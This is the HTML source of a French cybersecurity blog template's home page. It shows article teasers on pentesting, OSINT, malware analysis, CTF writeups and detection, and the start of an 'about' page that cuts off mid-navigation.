


<file: index.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CyberFolio — Blog Cybersécurité</title>

  <!-- SEO Meta Tags -->
  <meta name="description" content="Blog de cybersécurité : pentest, OSINT, reverse engineering, CTF writeups, blue team et red team. Veille technique et articles de fond.">
  <meta name="keywords" content="cybersécurité, pentest, OSINT, CTF, reverse engineering, blue team, red team, hacking éthique, writeup">
  <meta name="author" content="CyberFolio">
  <meta name="robots" content="index, follow">

  <!-- Open Graph (réseaux sociaux) -->
  <meta property="og:title" content="CyberFolio — Blog Cybersécurité">
  <meta property="og:description" content="Articles de fond, writeups CTF, et veille en cybersécurité.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://username.github.io/">
  <meta property="og:image" content="https://username.github.io/images/og-cover.png">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="CyberFolio — Blog Cybersécurité">
  <meta name="twitter:description" content="Articles de fond, writeups CTF, et veille en cybersécurité.">

  <!-- Favicon -->
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">

  <!-- Stylesheet -->
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- ==================== NAVIGATION ==================== -->
  <nav class="nav">
    <div class="nav-inner">
      <a href="index.html" class="nav-logo">
        <span class="logo-icon">CF</span>
        CyberFolio
      </a>

      <ul class="nav-links">
        <li><a href="index.html" class="active">Accueil</a></li>
        <li><a href="blog.html">Blog</a></li>
        <li><a href="projects.html">Projets</a></li>
        <li><a href="about.html">À propos</a></li>
        <li><a href="contact.html">Contact</a></li>
      </ul>

      <div style="display:flex;align-items:center;gap:0.75rem;">
        <button class="theme-toggle" aria-label="Toggle theme">🌙</button>
        <button class="nav-burger" aria-label="Menu">
          <span></span><span></span><span></span>
        </button>
      </div>
    </div>
  </nav>

  <!-- Mobile Menu -->
  <div class="mobile-menu">
    <a href="index.html">Accueil</a>
    <a href="blog.html">Blog</a>
    <a href="projects.html">Projets</a>
    <a href="about.html">À propos</a>
    <a href="contact.html">Contact</a>
  </div>

  <!-- ==================== HERO ==================== -->
  <section class="hero">
    <div class="container">
      <div class="hero-badge">
        <span class="badge-dot"></span>
        Nouvelle publication chaque semaine
      </div>
      <h1>Explore la<br><span class="gradient-text">cybersécurité</span></h1>
      <p>Pentest, OSINT, reverse engineering, writeups CTF — un blog technique pour apprendre, comprendre, et rester à jour.</p>
      <div class="hero-actions">
        <a href="blog.html" class="btn btn-primary">Lire le blog →</a>
        <a href="about.html" class="btn btn-secondary">Qui suis-je ?</a>
      </div>
    </div>
  </section>

  <!-- ==================== STATS ==================== -->
  <section class="container">
    <div class="stats-bar reveal">
      <div class="stat-item">
        <div class="stat-number">42+</div>
        <div class="stat-label">Articles publiés</div>
      </div>
      <div class="stat-item">
        <div class="stat-number">15</div>
        <div class="stat-label">CTF résolus</div>
      </div>
      <div class="stat-item">
        <div class="stat-number">8</div>
        <div class="stat-label">Outils créés</div>
      </div>
      <div class="stat-item">
        <div class="stat-number">3k+</div>
        <div class="stat-label">Lecteurs / mois</div>
      </div>
    </div>
  </section>

  <!-- ==================== FEATURED ARTICLE ==================== -->
  <section class="section">
    <div class="container">
      <span class="section-label">À la une</span>
      <h2 class="section-title">Article vedette</h2>

      <a href="article-pentest.html" class="card card-featured reveal">
        <div class="card-image" style="background: linear-gradient(135deg, #1a1a2e 0%, #16213e 50%, #0f3460 100%);">
          <span class="placeholder-icon">🔓</span>
        </div>
        <div class="card-body">
          <div class="card-meta">
            <span class="card-tag tag-pentest">Pentest</span>
            <span>15 Fév 2026</span>
            <span>·</span>
            <span>12 min de lecture</span>
          </div>
          <h3 class="card-title" style="font-size:1.6rem;">Pentest d'une application web : de la reconnaissance à l'exploitation</h3>
          <p class="card-excerpt">Guide complet pour réaliser un test d'intrusion sur une application web moderne. De l'énumération des sous-domaines à l'exploitation de vulnérabilités IDOR et XSS, en passant par la post-exploitation.</p>
          <div style="margin-top:1.5rem;">
            <span class="btn btn-primary" style="font-size:0.85rem;padding:0.5rem 1.25rem;">Lire l'article →</span>
          </div>
        </div>
      </a>
    </div>
  </section>

  <!-- ==================== LATEST POSTS ==================== -->
  <section class="section" style="padding-top:0;">
    <div class="container">
      <span class="section-label">Récent</span>
      <h2 class="section-title">Derniers articles</h2>
      <p class="section-subtitle">Les publications les plus récentes sur la cybersécurité, les CTF et la veille technique.</p>

      <div class="posts-grid stagger">

        <!-- Card 1 : OSINT -->
        <a href="article-osint.html" class="card" data-tags="osint">
          <div class="card-image" style="background: linear-gradient(135deg, #0d1b2a 0%, #1b263b 50%, #415a77 100%);">
            <span class="placeholder-icon">🔍</span>
          </div>
          <div class="card-body">
            <div class="card-meta">
              <span class="card-tag tag-osint">OSINT</span>
              <span>10 Fév 2026</span>
              <span>·</span>
              <span>8 min</span>
            </div>
            <h3 class="card-title">OSINT : retrouver une personne à partir d'une photo</h3>
            <p class="card-excerpt">Techniques de recherche en sources ouvertes pour identifier une localisation, extraire des métadonnées, et croiser les informations à partir d'une simple image.</p>
          </div>
          <div class="card-footer">
            <span>🏷️ OSINT, Géolocalisation, EXIF</span>
            <span>→</span>
          </div>
        </a>

        <!-- Card 2 : Reverse Engineering -->
        <a href="article-reverse.html" class="card" data-tags="reverse">
          <div class="card-image" style="background: linear-gradient(135deg, #2d1b69 0%, #11001c 50%, #4a0e8f 100%);">
            <span class="placeholder-icon">⚙️</span>
          </div>
          <div class="card-body">
            <div class="card-meta">
              <span class="card-tag tag-reverse">Reverse</span>
              <span>5 Fév 2026</span>
              <span>·</span>
              <span>15 min</span>
            </div>
            <h3 class="card-title">Reverse engineering d'un malware : analyse statique et dynamique</h3>
            <p class="card-excerpt">Décomposition pas à pas d'un sample malveillant avec Ghidra et x64dbg. Identification des techniques d'obfuscation, extraction des IOC, et rédaction d'un rapport.</p>
          </div>
          <div class="card-footer">
            <span>🏷️ Malware, Ghidra, x64dbg</span>
            <span>→</span>
          </div>
        </a>

        <!-- Card 3 : CTF Writeup -->
        <a href="article-ctf.html" class="card" data-tags="ctf">
          <div class="card-image" style="background: linear-gradient(135deg, #064e3b 0%, #065f46 50%, #047857 100%);">
            <span class="placeholder-icon">🚩</span>
          </div>
          <div class="card-body">
            <div class="card-meta">
              <span class="card-tag tag-ctf">CTF</span>
              <span>1 Fév 2026</span>
              <span>·</span>
              <span>10 min</span>
            </div>
            <h3 class="card-title">Writeup HTB : Exploitation d'une injection SQL aveugle sur "ShadowVault"</h3>
            <p class="card-excerpt">Résolution complète du challenge HackTheBox "ShadowVault". Enumération, découverte d'une blind SQLi, extraction de la base et élévation de privilèges via sudo.</p>
          </div>
          <div class="card-footer">
            <span>🏷️ HackTheBox, SQLi, Privesc</span>
            <span>→</span>
          </div>
        </a>

        <!-- Card 4 : Blue Team -->
        <a href="#" class="card" data-tags="blueteam">
          <div class="card-image" style="background: linear-gradient(135deg, #0c4a6e 0%, #075985 50%, #0284c7 100%);">
            <span class="placeholder-icon">🛡️</span>
          </div>
          <div class="card-body">
            <div class="card-meta">
              <span class="card-tag tag-blueteam">Blue Team</span>
              <span>25 Jan 2026</span>
              <span>·</span>
              <span>9 min</span>
            </div>
            <h3 class="card-title">Détecter les mouvements latéraux avec Wazuh et Sigma rules</h3>
            <p class="card-excerpt">Mise en place d'un pipeline de détection des mouvements latéraux (pass-the-hash, PsExec, WMI) avec Wazuh SIEM et les règles Sigma.</p>
          </div>
          <div class="card-footer">
            <span>🏷️ SIEM, Wazuh, Sigma</span>
            <span>→</span>
          </div>
        </a>

        <!-- Card 5 : Red Team -->
        <a href="#" class="card" data-tags="redteam">
          <div class="card-image" style="background: linear-gradient(135deg, #7c2d12 0%, #9a3412 50%, #c2410c 100%);">
            <span class="placeholder-icon">💀</span>
          </div>
          <div class="card-body">
            <div class="card-meta">
              <span class="card-tag tag-redteam">Red Team</span>
              <span>18 Jan 2026</span>
              <span>·</span>
              <span>14 min</span>
            </div>
            <h3 class="card-title">Red Team : contourner un EDR avec un loader custom en Rust</h3>
            <p class="card-excerpt">Création d'un shellcode loader en Rust utilisant des appels syscall directs pour bypasser les hooks userland d'un EDR moderne. Techniques d'évasion avancées.</p>
          </div>
          <div class="card-footer">
            <span>🏷️ EDR Bypass, Rust, Syscalls</span>
            <span>→</span>
          </div>
        </a>

        <!-- Card 6 : Pentest -->
        <a href="#" class="card" data-tags="pentest">
          <div class="card-image" style="background: linear-gradient(135deg, #1e1b4b 0%, #312e81 50%, #4338ca 100%);">
            <span class="placeholder-icon">🔑</span>
          </div>
          <div class="card-body">
            <div class="card-meta">
              <span class="card-tag tag-pentest">Pentest</span>
              <span>10 Jan 2026</span>
              <span>·</span>
              <span>11 min</span>
            </div>
            <h3 class="card-title">Exploitation d'une API REST : de l'IDOR au takeover complet</h3>
            <p class="card-excerpt">Comment une simple faille IDOR dans une API REST mal configurée a permis d'accéder aux données de 50 000 utilisateurs et de compromettre le serveur.</p>
          </div>
          <div class="card-footer">
            <span>🏷️ API, IDOR, Bug Bounty</span>
            <span>→</span>
          </div>
        </a>

      </div>

      <!-- See all -->
      <div style="text-align:center;margin-top:3rem;">
        <a href="blog.html" class="btn btn-secondary">Voir tous les articles →</a>
      </div>
    </div>
  </section>

  <!-- ==================== NEWSLETTER ==================== -->
  <section class="container">
    <div class="newsletter reveal">
      <h3>Reste informé</h3>
      <p>Reçois les derniers articles et writeups directement dans ta boîte mail. Pas de spam, promis.</p>
      <form class="newsletter-form" onsubmit="event.preventDefault(); this.querySelector('input').value='✓ Inscrit !'; this.querySelector('input').disabled=true;">
        <input type="email" placeholder="ton@email.com" required>
        <button type="submit" class="btn btn-primary">S'abonner</button>
      </form>
    </div>
  </section>

  <!-- ==================== FOOTER ==================== -->
  <footer class="footer" style="margin-top:4rem;">
    <div class="container footer-inner">
      <span class="footer-text">© 2026 CyberFolio. Construit avec passion et café ☕</span>
      <div class="footer-links">
        <a href="https://github.com/username" target="_blank" rel="noopener">GitHub</a>
        <a href="https://twitter.com/username" target="_blank" rel="noopener">Twitter</a>
        <a href="https://linkedin.com/in/username" target="_blank" rel="noopener">LinkedIn</a>
        <a href="/rss.xml">RSS</a>
      </div>
    </div>
  </footer>

  <!-- Scripts -->
  <script src="js/main.js"></script>
</body>
</html>
</file>


<file: about.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>À propos — CyberFolio</title>
  <meta name="description" content="Passionné de cybersécurité, pentester et CTF player. Découvrez mon parcours et mes compétences.">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- Navigation -->
  <nav class="nav"><div class="nav-inner"><a href="index.html" class="nav-logo"><span class="logo-icon">CF</span>CyberFolio</a><ul class="nav-links"><li><a href="index.html">Accueil</a></li><li><a href="blog.html">Blog</a></li><li><a href="projects.html">Projets</a></li><li><a href="about.html" class="active">À propos</a></li><li><a href="contact.html">Contact</a></li></ul><div style="display:flex;align-items:center;gap:0.75rem;"><button class="theme-toggle" aria-label="Toggle theme">🌙</button><button 